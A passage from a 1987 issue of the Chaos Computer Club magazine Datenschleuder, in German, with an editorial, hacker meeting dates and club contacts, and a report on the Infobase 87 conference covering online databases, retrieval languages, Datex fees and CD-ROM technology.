Das Treffen hat gezeigt, daß viele Hacker zusammen mit ihren Maschinen älter und professioneller geworden sind, d.h. in die Industrie eingetreten sind, und der Nachwuchs dünner gesät ist, als zu Beginn der hiesigen Hackerkultur. Die Computerwelt hat ein wenig von Mythos und Faszination aus der Pionierzeit eingebüßt. Das Chaos hat Punkte an die Sachzwänge abgegeben.

Editorial (DS 21)

Lieber DATENSCHLEUDER-Leser,

einige Dinge begreifen selbst wir recht spät. Andere begreifen wir, versäumen es aber, entsprechend zu handeln. Folgerichtig bleibt Etliches liegen und wartet darauf, aufgearbeitet zu werden. Das sei hiermit getan.

Die DATENSCHLEUDER erscheint nunmehr im dritten Jahr. Nach einer längeren schöpferischen Pause im letzten Jahr haben wir es geschafft, wieder einigermaßen regelmäßig herauszukommen. Das ist nicht zuletzt Peter Glaser zu verdanken, den wir trotz - oder wegen - seines Abstandes zum CCC im Zuge einer psychologischen Geiselnahme als Scheffredaktör gekapert haben. Mit Hilfe eines erlauchten Kreises von Zuarbeitern (huhu Didi !!) hat sich die DATENSCHLEUDER zu dem entwickelt, was jetzt in Euren/Ihren Händen liegt.

Teststop-Publishing war für die Redaktion noch nie ein Fremdwort, aber erst die Entwicklungen der jüngsten Zeit, unter anderem die zauberhaften Textkonvertierungs- und Filterprogramme von Vic, machen es uns erstmals in der Menschheitsgeschichte möglich, die Druckvorlagen in Eigenarbeit zu erstellen. Am gerüchteumrankten Prototypen für den chaotischen Vierfarbkartoffeldruck wird weiterhin rege gearbeitet. Schwierigkeiten bereitet der Druckertreiber und die Frage, ob auf gentechnischem Weg eine Matrix-Kartoffel gezüchtet, oder besser ein Kartoffelgaslaser entwickelt werden soll.

Der CCC ist seit mehr als einem Jahr ein eingetragener Verein. Zu seinen Aufgaben gehört laut Satzung auch die Herausgabe der DATENSCHLEUDER. Wir hatten es bisher beim alten Stand belassen und Wau als Herausgeber angeführt. Das hat sich mit dieser Ausgabe auch geändert. Herausgeber ist nunmehr der Chaos Computer Club e.V. und Verantwortlich im Sinne des Pressegesetzes ist Reinhard Schrutzki. Das hat aber nur Bedeutung auf dem Papier und bei allfälligen Rechtstreitigkeiten. Die DATENSCHLEUDER ist und bleibt ein Produkt, das von einer Gruppe überwiegend gleichgesinnter (und gleichgestreßter) Menschen produziert wird.

Daß hinter dem Projekt DATENSCHLEUDER auch Menschen stecken, hat so mancher Abonnent doppelt und dreifach zu spüren bekommen: so oft haben manche nämlich die jeweils aktuelle Ausgabe zugeschickt erhalten. In der Aboverwaltung hat es Irrungen und Wirrungen gegeben. Es wird daran gearbeitet, sie zu beseitigen. Deshalb hier wieder die Bitte, Nachsicht zu üben, wenn mal wieder etwas nicht ganz wie vorgesehen klappt. Dazu siehe auch den Beitrag "Von Menschen und Mäusen" im vorliegenden Heft.

Nicht geklappt hat in der letzten Ausgabe die drucktechnische Wiedergabe des Bestellfetzens. Offenbar war unsere Vorlage zu blass. Ergebnis war eine mit kryptischen leeren Feldern gemusterte Seite. Nur wenige Leser haben entsprechend reagiert und nach dem Moto "Raum für eigene Eintragungen" Fehlendes selbst ergänzt.

Reinhard Schrutzki

Hackermeetings - wichtige Termine '87 (DS 21)

28.08. - 30.08. Sysoptreffen in Berlin

Der IPN, CCC und CAC laden zum Treffen der Mailboxbetreiber. Veranstaltungsort ist der Mehringhof in Berlin. Anmeldung bei: IPN, H.Nopper, Brusendorfer Str. 20, 1 Berlin 44.

28.08. - 14.09. Internationale Funkausstellung Berlin

Die Konsumelektronik läßt Grüßen. Hackertreff Dienstag am Poststand um 16 Uhr.

12.09. - 13.09. CCC-Workshop in Hamburg

Beginn der Testphase von BTXNET, Mailboxbetreiber beginnen mit Testbetrieb eines eigenen Netzes. Ort Eidelstedter Bürgerhaus. Auf Einladung.

19.10. - 23. 10. SYSTEMS in München

Hackertreff Dienstag am Poststand 16 Uhr.

28.12. - 29.12. Chaos Communication Congress 1987 - Hamburg

Die europäische Hackerparty. Näheres im Oktober.

Weitere Hinweise in den Btx-Programmen des CCC, CAC und der BHP. Erreichbar über *655322,,.

CCC

Chaos Computer Club e.V.

D-2000 Hamburg 20

Tel: 040-4903757 (040-483752)

Btx: *655321,,

Mbx: Geol:Chaos-Team

Clinch: Chaos-Team

Treffen: Dienstags gegen 19 Uhr in der OILE

CCC-Berlin (Ortsgruppe)

c/o Vinyl Boogie

Gleditschstrabe 45

D-1000 Berlin 30

Tel: eh immer besetzt

Btx: nö

Mbx;

Treffen: Montag 20 Uhr im Kaffee Hardenberg, Hardenbergstr. 10, Berlin 12, nahe Zoo.

CCC-Rhein-Main (DS-RED Rhein-Main)

C/o E.Engelter

Postfach 1201

D-6071 Egelsbach

Tel: 06103-4274

Btx: nö

Mbx: IFX2:E.Engelter

Treffen: nö

CAC

Computer Artists Cologne e.V.

Postfach 300308

D-5000 Köln 30

Tel: 0221-381418,0221-5503749

Btx: (17) *92016306,,

Mbx: keine Meldung

Treffen: Jeden 2. Samstag, 14-19Uhr im Jugendpark unter der Zoobrücke Sachsenbergstr.
(Nicht in den Sommerferien).

BHP

Bayerische Hackerpost

c/o BASIS

Adalbertsr. 41 b

D-8000 München 40

Tel: 089-808447

Bix: (32) *92049204,,

Mbx: IFXI: BHP-RED

Treffen: Jeden Donnerstag ab 19 Uhr in den Mathäser-Stuben (U-Bahn Messegelände oder SBahn Hackerbrücke) in der 3. Woche ist es ein Freitag!

IPN

Inter Pool Net e.V. (Verein von Mailboxbetreibern)

c/o J.Schütte

Veledastraße 2

D-5000 Köln 1

Tel: 0221-381418

Btx: nö

Mbx: 0221-387686 (38N1D)

Treffen: Nächstes Treffen zur IFA in Berlin.

Adressen und Treffen, soweit sie uns vorliegen, Keine Gewähr für die Angaben.

Die Quatsch-Explosion

Bericht von der ONLINE-Tagung/INFOBASE 87 in Frankfurt

- so bezeichnete ein Vortragender auf der ONLINE-Tagung während der Infobase 87 in Frankfurt die ungeheure Zunahme an Datenbanken und deren Qualität. Viele Datenbankanbieter begnügten sich einfach damit, Fachzeitschriften o.ä. abzuschreiben. Diese werden dann schlicht hintereinanderweg eingespeist, einen Abstract und eine Stichwortzuordnung gibt es oft nicht. Sinnvoll, so der allgemeine Grundtenor, sei aber die Volltextdatenbank nur in einigen wenigen Ausnahmen. Besser arbeiten ließe sich mit Datenbanken, die einen Abstract böten und/oder auf die Quelle verwiesen. Allen Datenbanken gemeinsam aber ist, daß sie durchschnittlich 12-24 Monate hinter der Aktualität herhinken.

Ausnahme ist da z.B. eine Datenbank, die die Urteile des höchsten US-amerikanischen Gerichts beinhaltet. Hat der Richter sein Urteil gesprochen, wird ihm der Urteilstext aus der Hand gerissen, jemand stürzt damit zum Schreibpool und das Urteil wird in die Datenbank eingefügt. So ist es möglich, daß diese Urteile schon wenige Stunden nach Verkündung abrufbar sind.

Aids, Bomnot, VWWW und Zvei - von Grips, Stairs bis CCL reicht das Spektrum bei Datenbanken.

Das "Who is Who - Jahrbuch zur Infobase 87", Adressbuch der ONLINEszene über Personen, Firmen, Datenbanken, deren Produzenten und Anbieter, verzeichnet Stichwörter zu etwa 3.200 Datenbanken (DM 29,50 zu beziehen bei: B. Team, B. Breidenstein GmbH, Untermainkai 83, 6 Frankfurt 1).

Das Angebot ist groß genug (so groß, daß es schon wieder Datenbanken über Datenbanken gibt). Fehlen nur noch die Benutzer.

Als Hauptmängel der Datenbanken sind aufzuführen:

- Die Organisationsstruktur (Indexierung) der Datenbanken.

Sie ist oft so angelegt, daß man erst einmal nach nach dem richtigen Stichwort suchen muß, bevor man mit der eigentlichen Recherche beginnen kann.

- Mangel an Informationen.

Datenbanken, die zu einem speziellen Gebiet nicht alle Informationen, auch die aktuellen, enthalten, haben wenig Sinn. Die Retrieval-(Such)-Sprachen sind derart unterschiedlich, daß man sich meist nur auf einem Host (Rechner, der Datenbanken anbietet) auskennen kann. Dazu später unter Grips, Stairs, CCL... mehr.

- Oft existiert die notwendige Hardware nicht. Es entstehen Anschaffungskosten, die viele abschrecken.
- Beim Zugriff auf Datenbanken außerhalb der BRD oder Europas kommt es des öfteren zu Problemen. (siehe Knowledge Means Money).
- Eine Datenbankrecherche ist relativ teuer. Es ist eine genaue Abwägung notwendig, ob dieses neue Medium wirtschaftlich eingesetzt werden kann (exemplarische Kosten-Nutzen-Rechnung s.u.).
- Einige Datenbankproduzenten scheinen nach dem Ex-und-Hopp Prinzip zu produzieren. In letzter Zeit gab es nicht nur eine Quatsch-Explosion sondern auch ein erstaunliches Verschwinden von Datenbanken ohne Ankündigung vom Markt.

Thomas M. Koch (Koch Consult, Frankfurt/Main) gab einige qualitative Anhaltspunkte zur Auswahl einer Datenbank:

- Einfachheit im Aufbau
- Abfragemethoden, die der natürlichen menschlichen Sprache angepaßt sind
- Relationale Verknüpfungsmöglichkeiten
- Automatisierte Lieferung von intelligenten Entscheidungsvorschlägen für relationale Datenbanksuche
- Flexible Kommunikationsschnittstellen
- Mischung von Textdaten, numerischen Daten und Grafiken im Computer des Anwenders. Dies sei nur sehr selten alles zusammen bei einem Host realisiert. Jedoch sollte man darauf hinarbeiten, daß dies geschehe.

Für Koch steht jede Datenbank auf drei Säulen:

- Qualität
- Geschwindigkeit
- Preis

Zum Schluß noch die Auflösung der Datenbankkürzel von oben:

"Aids" ist, wie mancher sich schon gedacht haben wird, eine Datenbank über Aids; in "Bonmot" kann man Sprüche und Zitate abrufen; "VWWW" kommt natürlich von VW und beinhaltet Informationen zum Kfz-Bau; "Zvei" ist ein Einkaufsführer durch die Elektro- und Elektronikindustrie. "Grips", "Stairs", "CCL" - das sind Namen von Retrievalsprachen (Such-). Sie sollen den Fragesteller in die Lage versetzen, schnell und einfach seine Antwort zu finden.

Inwieweit das zutrifft ist fraglich. Es scheint, daß etliche Datenbankbenutzer sich beim Einsatz dieser Sprachen die Haare raufen: so viele Glatzköpfe wie auf dieser Messe sieht man sonst selten auf einem Haufen. Durchaus verständlich, bedenkt man, daß es etwa so viele Retrieval- wie Programmiersprachen gibt, von denen es wiederum (Basic-)Dialekte gibt. Im Gegensatz zu Programmiersprachen kann sich der Benutzer jedoch meist nicht aussuchen, in welcher Retrievalsprache er seine Frage stellen möchte. Jeder Host, teilweise

jede Datenbank auf einem Host, verlangt eine andere Sprache.

Nun gibt es Retrievalsprachen, die verhalten sich wie Basic-Dialekte zueinander. Ein bestimmter Grundbefehlssatz gleicht sich stark, die Syntaxregeln sind dieselben. Andere Retrievalsprachen verhalten sich wie Assembler zu Lisp: nichts gemeinsam. So richtig nett wird es für den Benutzer aber erst, wenn die Befehle gleichlauten, die Syntax jedoch eine andere ist. So sucht man unter Stairs (IBM) mit dem Kommando `..sea` für `search`. Das wird dann erweitert, z.B. `..sea Chaos Computer Club and BTX`. Doch unter Brs/Search (Bertelsmann) lautet das Kommando entweder `..search` oder `..s` (`..s Chaos Computer Club or Hacker`). Befindet man sich jedoch auf einem Host, der die Common Command Language (CCL) der Europäischen Gemeinschaft verwendet (z.B. Echo), so lautet der Befehl `f` für `find` (`f Chaos Computer Club not Chaos Communication Congress`).

GRIPS wiederum ist eine Erweiterung (=Dialekt) von CCL. Es kennt zusätzlich zu den CCL Kommandos TAB Kommandos (Ausgabe von Profiltabelleinträgen = bereits eingegebene und verknüpfte Suchbegriffe), MAIL Kommandos (für Briefe an den Host) und ORDER Kommandos (zum Bestellen von Dokumenten).

Dietmar Strauch (PROGRIS - Projektgruppe Informationssysteme GmbH, Berlin) stellte in seinem Vortrag "Fourth Generation Retrieval Software - blicken Sie noch durch?" eine rosige Zukunft unter dem Stichwort 'Konfigurierbarkeit' dar: "Die Aufgabe der nächsten Zeit besteht darin, Baukästen für Benutzerschnittstellen zu entwerfen, aus denen dann benutzerorientiert bzw. anwendungsspezifisch konkrete Ausformungen gebildet werden können. Perspektivisch wird diese Entwicklung dazu führen, daß wir im Gebiet der Dialogtechniken zu einer Benutzerprogrammierung kommen. Jeder Benutzer stellt, gestützt auf wissensbasierte Komponenten, die für ihn geeignete Schnittstelle aus den zur Verfügung stehenden Elementen zusammen.

Na den mal tau! Das wird viele Neueinsteiger abschrecken. Bevor die ihre erste Abfrage machen können, müssen sie erst mal den Host maßschneidern (-regeln). So schön das auch wäre, aber nur geübte Datenbankbenutzer werden in der Uge sein, diese Schnittstellen zu programmieren (für alle anderen). Wer sich näher mit Retrievalsprachen beschäftigen will, sei auf folgende Publikationen hingewiesen:

- Information Retrieval mit Grips/Dir3. Kurzbeschreibung der wichtigsten Grips/Dir3-Kommandos für den LINE-MODE. Stand: April 1984. Redaktion: Ingrid Crüger (Sft-Retrievalhilfen 2); Frankfurt am Main: gid, 1984 (Adresse unten); 64 Seiten DIN A4, geheftet DM 10,-.

- Information Retrieval mit Grips/Dir3. Kurzbeschreibung der wichtigsten Grips/Dir3 Kommandos für den PAGE-MODE. Stand: April 1984. Redaktion: Ingrid Crüger (Sft-Retrievalhilfen 2); Frankfurt am Main: gid, 1984 (Adresse unten); 65 Seiten DIN A4, geheftet DM 10,-.

Diese beiden Hefte sind Einführungen in die Abfragesprache Grips/Dir3 anhand von

Beispielen. Sie sind für Grips/Dir3 Benutzer geschrieben und sollen dem Anfänger als Gedächtnisstütze und später als Nachschlagewerk bei der Arbeit am Bildschirm dienen.

- Information Retrieval mit STAIRS. Kurzbeschreibung der wichtigsten STAIRS-Kommandos anhand von Beispielen. Stand: Juli 1982. Redaktion: Ingrid Crüger (Sft-Retrievalhilfen 1); Frankfurt am Main: gid, 1982 (Adresse unten); 81 Seiten DIN A4, geheftet DM 10,-.

Aus dem Inhalt: eine Einführung in das Information Retrieval mit STAIRS/Vs - Allgemeines zur Dialog-Struktur eines STAIRS Dokuments - Aufbau einer STAIRS-DaLenbank - Zugriffsschutz Eingangsdialog - Beschreibung der STAIRSBefehle.

Diese drei Werke sind zu beziehen bei:

Gesellschaft für Information und Dokumentation (gid)
Zentralbereich Ergebnistransfer
Postfach 710363
Lyoner Strasse 44-48
D-6000 Frankfurt 71

Darüber hinaus:

"Das unsichtbare Element - CCL-Training"
Handbuch für Benutzer, Euronet Diane.
Zusammengestellt von: Gruppe zur Förderung des Europäischen
Fachinformationsmarktes, 177, Route d'Esch, L-1471 Luxembourg.
Tele.: 352-488041, Telex: 2181
Kontaktpersonen: Herr Haber, Herr Comelius.

Tutorials (Lerndisketten):

DSO (Dala Star Online)
wird unter dem Namen TECPU- Programmierte Unterweisung für Retrievalsprache DSO
vom Fachinformationszentrum Technik für DM 35,- vertrieben.
(Fiz-Technik), Postfach 600547, Ostbahnhofstrasse 13,
6 Frankfurt 1, Tel. 069-4308-225, Telex 4189459 fizt d)

JURIS

Beim Verlag C.H. Beck (Postfach, 8 München 40) gibts eine Schulungsdiskette für 118 DM und einen Dialogschulungs(Plastik)-Ordner (beinahe so dick wie ein Schönefelder oder Satorius) für 148 DM (DSO und JURIS für 220 DM).

Im Grunde bietet jeder Hostbetreiber Schulungsseminare an, wenn man bei ihm einen Vertrag unterschrieben hat. Die Zeitung OLBG-Info, das Nachrichtenblatt der deutschen ONLINE-Benutzergruppe in der DGD e.V. (Deutsche Gesellschaft für Dokumentation

e.V., Westendstraße 19, 6 Frankfurt 1) im Heft 1/2 1987 über den Quick-Guide für Komandosprachen:

"Die britische ONLINE-Benutzergruppe hat uns mitgeteilt, daß sie den Ukolog QuickGuide to ONLINE Commands 1987 herausgegeben hat. Darin werden die Kommandos der 12 meistgenutzten Hosts (wie Data Star, Dialog, Dimidi, Blaise, Esa-Iris, Infoline-SDC, STN, Telesystems, Questel, Datasolve u.a.) auf 4 Seiten in Tabellenform für den schnellen Zugriff am Terminal aufgelistet. Ein Informationsblatt zum Quick Guide kann bei Sheila Webber, British Library, 2 Sheraton Street, London W 1V 4BH, Tel. 01-636-1544, angefordert werden. Den Quick-Guide kann man zum Preis von 10 britischen Pfund bestellen bei: Institute of Information Scientists, 44 Museum Street, London WC 1A 1LY, Tel. 01-831-8003."

Einige mögen erstaunt sein über die Datumsangaben (Stand ..) in den Datenbanken. Dies ist jedoch verständlich, wenn man die Klage von Dr. Hans Schlarmann (Anwalt) in seinem Vortrag (JURIS -Datenbank in der Kanzlei) hört. Er spricht davon, daß es nicht ausreicht, einmal eine Retrievalsprache zu lernen. Ständig gebe es Erweiterungen und Änderungen, man müsse also andauernd sein Wissen aktualisieren. Für einen Rechtsanwalt meist eine - wegen Zeitmangels - nicht lösbare Aufgabe. Folgerung: Software muß her, die die Suche erleichtert, mit der man auf allen Hosts die gleiche Benutzeroberfläche hat.

Diese Idee hatte die Firma Softcontrol (Fahrenkrön 125, 2 Hamburg 71, Tel. 040-6432766, GEO1: Softkontrol) auch. Sie entwickelte das Programm METALOG. Es bietet eine einheitliche Benutzeroberfläche für (bisher) die Hosts Juris, Dimidi, dpa, Genios, Data Star (je 250 DM) und die Mailboxen GEO1, GE03 und Telebox Ge 150 DM). Als Grundlage benötigt man das Programm Terminal Control (490 DM). METALOG bietet dann eine Menü-Pull-Down-Abfrage. Die wenigen Erfahrungen, die man auf der Messe damit sammeln konnte (an dpa hier nochmals vielen Dank: war sehr informativ), zeigten: wenn man ungefähr weiß, wie man vorzugehen hat z.B. welche Datenbank auf einem Host man anzuwählen hat, um an die gesuchten Informationen zu kommen, kann man Recherchen durchführen, ohne übermäßig viel lernen zu müssen.

Ähnliche Gedanken machte sich die Firma Bertelsmann. Für ihre Patent-Datenbank PATOS und die von ihnen angebotenen deutschsprachigen Wirtschaftsdatenbanken entwickelten sie MENTOR, eine vereinfachte Benutzerführung. Im Gegensatz zu METALOG, das auf dem PC des Benutzers läuft, läuft MENTOR auf dem Host. Das hat den Vorteil, daß es allen Hostbenutzern zur Verfügung steht und man nicht an eine bestimmte Hardware (bei NIETALOG IBM oder 100% kompatibel) gebunden ist. Wählt man sich zu Bertelsmann durch, fragt einen der Host, ob man mit BRS/Search (s.o.) oder MENTOR arbeiten will. Wählt man letzteres an, unterstützt einen M:ENTOR mit Bedienungshinweisen, Datenbankbeschreibungen, Hinweisen zu Eingabemöglichkeiten und -formaten, sowie zu Menüverzweigungen über Steuerfunktionen und mit ausgearbeiteten Suchstrategien. MENTOR zeigt in der Kopfzeile das Kürzel der Datenbank, die aktuelle Seitennummer und Anzahl der Folgeseiten (Gesamtseitenzahl) und in der Fußzeile mögliche Steuerfunktionen,

Als Befehle stehen zur Verfügung: AZ = Anzeigen von Dokumenten, EN = Ende der

Recherche, EX = Wechsel zu BRS/Search, MIE = Auswahl-Einstiegsmenü, MQ = Auswahl des Sachgebietes - Informationsquelle, MIB = NeueSuche, SOS = Hilfstexte. Hilft das alles nichts, gibt es zwei weitere Möglichkeiten: Entweder SOS oder der Griff zum Bertelsmann Sorgen-Telefon. Über den Bertelsmann-Host in Gütersloh gibt es ein Gateway zu BRS (Host) in USA. Dort gibt es 140 Datenbanken zu den unterschiedlichsten Sachgebieten, jedoch noch nicht mit MENTOR Unterstützung.

Bei der Bertelsmann Presse Konferenz wurde dann beides vorgeführt, MENTOR wie auch BRS. Heraus kam, daß auch der weltgrößte Medienkonzern nur mit Wasser, sprich 300 Baud Epson Koppler, kocht, ebenfalls auf Datex warten muß, im übrigen aber etwas von PR versteht.

So nebenbei erfuhr man, daß bei der letzten Infobase jemand erfolgreich den Bertelsmann-Leuten über die Schulter geschaut hatte. Zwei Monate später rief die Post an und fragte, ob es denn normal sei, daß man jetzt so oft Datenbanken und Mailboxen in Kanada benutzen würde. Im übrigen möge man doch bitte die Rechnung über 16.000 DM begleichen. Die NUI fand sich dann auch in einer Mailbox, und jemand wurde dingfest gemacht, der gleich ein paar NUIs bei sich rumliegen hatte. Der Nachweis, daß dieser Jemand die NUI auch genutzt hat, sei jedoch bei einem Telefonanschluß relativ schwierig.

Nähre Informationen (über Datenbanken, nicht über NUI's) bei: Bertelsmann Informations Service GmbH, Neumarkter Straße 18, 8 München 80, Tel. 089-43189-0, Telex: vbmue 523259.

Ebenfalls bei Bertelsmann kam die Sprache auf MEGADOC, das ist die Gruner&Jahr-Datenbank (STERN-Archiv etc.). Für Journalisten, die nicht dem Hause Gruner&Jahr angehören, gibt es die Möglichkeit der Offline-Recherche, d.h. man richtet an G&J eine Datenbankanfrage (Herr Linau, Tel.:040/41182051). Die führen nach den Spezifikationen die Recherche durch (Durchschnittliche Recherche = 1 Std. Aufwand, etwa 40 Seiten Textausdruck = ca. 320 DM und schicken dann das Ergebnis an den Fragesteller.

Knowledge means money

Knowledge is power + Tüne is money - Knowiedge means money.

So faßt Chelle O'Connell, einzige Informations-Brokerin Buffalos (USA) ihre Tätigkeit zusammen. Die USA sind das Land, das am freizügigsten mit ihren Informationen umgeht. Der "Freedom of Information Act" sichert jedem Weltbürger das Recht zu, alle Daten einzusehen, die nicht geheim sind, dem Datenschutz unterliegen oder als sog. "proprietary information" eigentumsrechtlich geschützt sind.

Seit etwa 10 Jahren gibt es jedoch eine Diskussion in den USA über Beschränkungen von Informationen, die Ausländer betreffen.

Teilweise wurden bereits Westeuopäer von technischen Konferenzen ausgeschlossen. Derlei Dinge zeichnen sich auch - immer mal wieder - bei Datenbanken ab. Treibende

Kraft ist das Department of Defense (DOD; siehe auch Artikel "Megacontrol" in der DATENSCHLEUDER Nr.20). Ein großer Teil der US-amerikanischen Forschung wird vom DOD finanziert. Diese Machtposition wurde in der Vergangenheit oft dazu genutzt die Forschung zu Geheimhaltung zu verpflichten. Die Richtlinie NSDD 145 definiert "sensitive Daten" als solche, deren Nutzen, Veränderung oder Zerstörung (negativen) Einfluß auf die Entwicklung (in) den USA haben könnte. Die US-Amerikaner haben schnell erkannt, daß Datenbanken eine vollkommen neue Qualität von Informationsbeschaffung bedeuteten. Die Folge war, daß viele Daten nur wegen ihrer elektronischen Verfügbarkeit für geheim erklärt wurden.

Hier setzt auch die Kritik an: Informationen sollten nicht wegen ihrer elektronischen Verfügbarkeit gesperrt werden dürfen, Meist ist auch eine "nur" Beschränkung von Datenbanken ineffizient, da es einfach zu viele Verbreitungswege gibt. Als Beschränkungsmaßnahmen wurden in der Vergangenheit z.B. spezielle Paßwörter an Ausländer vergeben, die damit nur beschränkten Zugriff auf die Datenbank(-en) hatten.

Die NASA legte eine Liste von Datenbanken mit ausländischen Nutzern an. Diese Datenbanken bekamen keine als "classified" eingestuft Daten mehr von der NASA.

Auch bekamen Datenbankanbieter Besuch von Mitarbeitern der DOD, CIA etc. Sie sollten ihre Kundenlisten herausrücken, und bekanntgeben, wer sich für was interessiert. Es wird geschätzt, daß die bisherigen Zugangsbeschränkungen einen wirtschaftlichen Schaden von 9 Milliarden Dollar = 200.000 Arbeitsplätze hinterlassen haben.

Die Entwicklung in der Bundesrepublik geht dahin, jedem den Zugang zu Datenbanken zu gestatten, gleichzeitig jedoch auch keinen "Freedom of Information Act" als Gesetz einzuführen.

Footprint on the Desk

Mit diesem unübersetzbaren amerikanischen Idiom ist der Platz auf dem Schreibtisch gemeint, den der Computer einnimmt. Ein Datenbankanbieter hat diesen "Footprint on the Desk" auf dem Schreibtisch seines Kunden.

Dieser Footprint kostet den Kunden einen nicht unbeträchtlichen Betrag. Grob gesagt kostet eine Stunde Datenbankrecherche zwischen 300 und 500 DM. Eine durchschnittliche Recherche ist mit 20-30 Min bei einem geübten Rechercheur anzusetzen. Darin enthalten sein können die Datex-Gebühren (kommt darauf an, wie teuer die Datenbank ist), jedoch sind nicht enthalten: Lohn- oder Gehaltskosten (ein Spitzenkünstler auf diesem Gebiet kann durchaus noch einmal soviel (und mehr) pro Stunde kosten), Amortisation der Hard- und Software u.ä.

Lohnen sich bei diesen Preisen überhaupt Datenbanken?

Dr. Heinrich Ulmer (AUDI AG, Ingolstadt) stellte dazu an Beispiel JURIS folgende

Kosten-Nutzen-Rechnung auf:

| | |
|------------------------------------|-----------------|
| früher: 20 x 1,5-2 Std. Bibliothek | = 35 Std./Monat |
| +10 x 1 Std, Fahrzeit | = 10 Std./Monat |
| zusammen | 45 Std./Monat |
| heute: 20 x 15-20 min JURIS Dialog | = 6 Std./Monat |
| +20 x 15-20 min Bibliothek | = 6 Std./Monat |
| + 3 x 1 Std. Fahrzeit | = 3 Std./Monat |
| zusammen | 15 Std./Monat |

Zeitdifferenz: 30 Std./Monat
30 x DM 130.- = DM 3900.-.

Demgegenüber stehen monatliche Kosten für JURIS:

| | |
|--|-----------|
| Hardware-Kostenbeitrag | DM 300,- |
| Wartung | DM 100,- |
| Gebühren Bundespost | DM 500,- |
| Gebühren JURIS | DM 600,- |
| Sonstige Kosten (z.B. Schulung, Information, Material) | DM 400,- |
| zusammen | DM 1900,- |

Somit Ersparnis monatlich ea DM 2000.- -

Die Deutsche Bundespost macht gerade "Klein-" Benutzern jedoch schnell einen Strich durch solch schöne Rechnungen. Sie erhöhte zum 1. April 87 die (Datex-)Gebühren. Mit etwas Kleingedrucktem wurde dem Benutzer der 50 (bzw. 75) Sekunden-Takt mitgeteilt.

Die Zeitschrift PASSWORD ("Praxisberater für elektronische Informationsbeschaffung", Handelsblatt Verlag, Postf. 1102, Kasernenstr. 67, 4 Düsseldorf 1, Tel. 0211/83880) berichtete in ihrer Nr.5/87 über eine EUSIDIC-Untersuchung über Preise der Postverwaltungen in Europa für eine 20 min/1200 Baud-Recherche bei einer kostenfreien Datenbank (z.B. ECHO): Demnach ist die Bundesrepublik wirklich Spitzenreiter, das teuerste Pflaster. Die Liste fängt an bei der Bundesrepublik mit 4,86 ECU (European Count but not yet Cash Unit) an, und hört auf bei Platz 16, Irland, 0,90 EKuh. Bei Europäischen Verbindungen werden wir (5,75 EQ) in einem spannenden Finish von Finnland (5,91 IQ) auf Platz zwei verwiesen.

Bei diesen Berechnungen ist die 1.April-Knebelung (und alle dachten April, April...) noch nicht berücksichtigt. Spätestens seitdem waren wir wegen 800%-Verteuerung absoluter Negativ-Spitzenreiter. Besonders begeistert über die Erhöhung war man auf dem GENIOS-

(Wirtschaftsdatenbanken)-Stand. Die Damen und Herren sitzen in Düsseldorf in ihrem Büro, blicken vom Screen auf, schauen aus dem Fenster und erblicken ein Postgebäude, von dem bekannt ist, daß sich darin der schwarze Kasten - auch PAD genannt - versteckt, um ab und an mal wieder "Datex-P: Auslösung durch Gegenstelle" abzuschicken. Nichtsdestotrotz macht der Gebührenzähler alle 50 Sekunden einen Tick weiter, wahrscheinlich bis zum 1.7.87. Neuester Stand der Dinge ist, daß die DBP die Gebühren wahrscheinlich zum 1.7.1987 wieder dem alten Zustand von vor dem 1. April anpassen will.

CD-ROM, CD-I und WORM

Glaubt man den Herstellern, dann sind CD-ROMs die Renner der Zukunft. Gleich mehrere Firmen stellten Anwendungen auf diesem Gebiet vor.

Exemplarisch sei hier Bertelsmann genannt, die neben dem ja schon bekannten "Wer liefert was?", auch die Bibel, das Orts- und Straßenverzeichnis der DBP, und eine Pharmakologische Datenbank auf CD-ROM vorführten. Interessenten machte die Bertelsmann Tochterfirma BCB (Bertelsmann Computer Beratungsdienst GmbH, Heidenkampsweg 44, 2 HH 1, Tel. 040/23607167) das Angebot einer Komplettlösung. Die Firma Bertelsmann hat alle zur CD-ROM Produktion notwendigen Fachleute und Produktionsstätten, angefangen von der Analyse des Problems über die Hard- und Softwarelösung bis zur CD-Produktion und dem folgenden Vertrieb unter ihrem Konzern-Dach. Der Kunde muß im Grunde nur noch das Geld mitbringen.

Die Firma "Wer liefert was?" GmbH (Postfach 100549, 2 HH 1, Tel. 040/251508-0) hatte nicht nur das Geld, sondern auch die Idee und das Datenmaterial. Sie vertreibt schon in der zweiten Auflage (2000 St.; 1.Aufl. 150 St.) ihr Buch auf CD-ROM für jeweils 1.950 DM.

Ebenfalls Bertelsmann zeigte einen WORM-(Write Once-Read Many)-Speicher (200 MByte - 2 GByte). Im Gegensatz zu den CD-Roms gibt auf diesem Gebiet jedoch noch keine internationale Vereinbarung über das Speicherformat. Die physikalischen Formate reichen von 5 1/4" bis 14", die Speicherformate von 200 MByte bis 4 GByte. Zudem gibt es viele verschiedene Versionen der Technik.

Dagegen ist bei den CD-ROMs und der CD-I-Technik inzwischen alles standardisiert. Die Firmen Philips und Sony geben zusammen folgende "Bücher" heraus, durch die Lizenzen vergeben werden:

RED BOOK

Es beschreibt die physikalischen Spezifikationen der Compact Disk.

YELLOW BOOK

Datencodierung und Datenformate auf CD-ROM, ScrambleVerfahren, Fehlererkennung und Korrektur.

GREEN BOOK

CD-I Hard- und Software.

Unter dem Namen "High Sierra Proposal" wurde ein Text bekannt, der über die Angaben im Yellow Book hinaus die Volumen und Filestruktur der CD-ROM regelt. Die "High Sierra Group", so benannt nach dem Ort ihres ersten Zusammentreffens, ist ein Zusammenschluß von Firmen, die aktiv oder passiv an der CD-ROM Entwicklung interessiert sind.

Auch bei der Firma Hitachi (Rungedamm 2, 2 HH 80, Tele.: 040/73411-214) wurden konkrete Zahlen genannt. Die vier CD-Player für den Computereinsatz, 3 Stand-Alone-and-Beside Geräte und ein Einbaugerät für den IBM-AT (mit dem Disk-Controller zu betreiben), sind für je 2.500 DM zu haben. Sie lesen CD-ROMs mit 552 MB Speicherkapazität mit einer Zugriffszeit von 0,5-1 Sekunde und einer Datenaustauschrate von 176 KB/s. Hitachi gab zudem die CD-ROM Produktionskosten mit etwa 10.000 DM (sehr stark aufwandsabhängig) an. Da dann erst eine CD-ROM existiert und meist mehr benötigt werden, gab man den weiteren Hinweis auf einen Stückpreis von ca 20 DM, bei einer Auflage von 1000 Stück.

